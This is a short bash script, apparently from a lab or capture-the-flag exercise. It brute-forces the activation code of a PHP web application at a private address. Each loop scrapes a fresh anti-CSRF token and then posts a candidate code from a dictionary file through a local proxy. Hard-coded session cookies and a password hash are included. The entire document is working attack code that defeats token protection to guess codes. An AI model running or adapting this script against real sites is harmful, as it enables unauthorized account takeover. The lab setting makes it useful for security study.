 #!/bin/bash
token() {
curl -i -s -k  -X $'POST' \
    -H $'Host: 192.168.232.129' -H $'Referer: http://192.168.232.129/activate.php?' -H $'Cookie: user=test; pass=7288edd0fc3ffcbe93a0cf06e3568e28521687bc;
PHPSESSID=1ea9tf6cionqmig429upa9mqr6' -H $'Connection: close' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 79' \
    -b $'user=test; pass=7288edd0fc3ffcbe93a0cf06e3568e28521687bc; PHPSESSID=1ea9tf6cionqmig429upa9mqr6' \
    --data-binary $'userid=16&activation_code=000000&token=0cc040bff2db6cfa02a4f526b84e4f4abe7c6894' \
    $'http://192.168.232.129/activate.php?' | grep token | cut -d "'" -f6
}
tok1=""
for pass in $(cat activate.dic);do
   tok1=$(token)
   curl -i -x $'127.0.0.1:8080' -X $'POST' -H $'Host: 192.168.232.129' -H $'Referer: http://192.168.232.129/activate.php?' -H $'Cookie: user=test;
pass=7288edd0fc3ffcbe93a0cf06e3568e28521687bc; PHPSESSID=1ea9tf6cionqmig429upa9mqr6' -d $'userid=16&activation_code='$pass'&token='$tok1'' $'http://
192.168.232.129/activate.php?' >> gemini.out
echo "####################################"
echo $tok1
echo $pass
echo "####################################"
done